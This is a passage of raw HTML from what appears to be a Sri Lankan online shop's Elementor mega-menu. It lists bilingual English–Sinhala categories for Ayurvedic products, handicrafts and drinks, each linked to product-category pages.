			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-154cc9e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="154cc9e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Powder – ආයුර්වේද කුඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bee Honey – මී පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Capsules – ආයුර්වේද කැප්සියුල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Churna – චුර්ණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Concentrates – ආයුර්වේද සාන්ද්‍රන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Drops – ආයුර්වේද බිංදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Inhaler – ආයුර්වේද ඉන්හේලර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ointments – ආයුර්වේද විලවුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b514675" data-id="1b514675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eb101b8 elementor-widget elementor-widget-heading" data-id="1eb101b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7f350728 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f350728" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pain Balm – ආයුර්වේද වේදනා බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pills – ආයුර්වේද පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Roots – ආයුර්වේද මුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sour Orange – ඇඹුල් දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sticks – ආයුර්වේද කූරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Syrups – ආයුර්වේද සිරප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tonics – ආයුර්වේද ටොනික්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Ayurvedic Products – වෙනත් ආයුර්වේද නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4d944dd" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Craft අත්කම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-7cd4b8c">		<div data-elementor-type="section" data-elementor-id="42442" class="elementor elementor-42442 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e1d38b9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e1d38b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-641a7783" data-id="641a7783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b6de501 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b6de501" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f1d644c" data-id="6f1d644c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45b5000 elementor-widget elementor-widget-heading" data-id="45b5000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-461fffa7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="461fffa7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Batik Products – බතික් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Brass Products – පිත්තල නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candle making – ඉටිපන්දම් සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Crafts – පොල් අතුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cross-stitch – කතිර මැස්ම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Embroidery – එම්බ්රොයිඩර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a33fe76" data-id="a33fe76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79f0cf60 elementor-widget elementor-widget-heading" data-id="79f0cf60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-30a627c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30a627c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fancy Decorations – විසිතුරු සැරසිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Jewelry – ස්වර්ණාභරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lacquerware – ලාක්ෂා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Knitting – ගෙතීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lace – ලේස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leather – ලෙදර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5eca0bfe" data-id="5eca0bfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4419a4 elementor-widget elementor-widget-heading" data-id="4419a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6588541a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6588541a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Metalwork – ලෝහ නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Paper Craft – කඩදාසි අත්කම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Patchwork – පැච් වර්ක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pottery – මැටි භාණ්ඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Puppet making – රූකඩ සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sculpture – මූර්ති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sewing – මැසීම</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-789f573" data-id="789f573" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccd89dc elementor-widget elementor-widget-heading" data-id="ccd89dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f101f03 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f101f03" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Silvercraft – රිදී කර්මාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tree Leaves – ශාක පත්‍ර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Weaving – විවීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wicker Products – වේවැල් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Craft – දැව නිර්මාණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Othercraft – වෙනත් අත්කම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-7e64b9d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/" class='uael-menu-item'>Drinks පාන වර්ග<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-644e572">		<div data-elementor-type="section" data-elementor-id="42452" class="elementor elementor-42452 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-525d7d25 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="525d7d25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ce15d7" data-id="3ce15d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c424c8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c424c8f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-287eab83" data-id="287eab83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-249a2cf2 elementor-widget elementor-widget-heading" data-id="249a2cf2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-766f420b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="766f420b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Drinks – ආයුර්වේද බීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bael Flower – බෙලි මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Champagne – ශැම්පේන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coffee – කෝපී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Energy Drinks – ශක්තිජනක පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-248a088d" data-id="248a088d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1749a62 elementor-widget elementor-widget-heading" data-id="1749a62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-24bdbe34 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="24bdbe34" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Faluda – ෆලුඩා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Juice – පළතුරු යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">King Coconut Wine – තැබිලි වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk – කිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Porridge – කැඳ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6820a5d3" data-id="6820a5d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-171e64f4 elementor-widget elementor-widget-heading" data-id="171e64f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c39b8cd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c39b8cd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
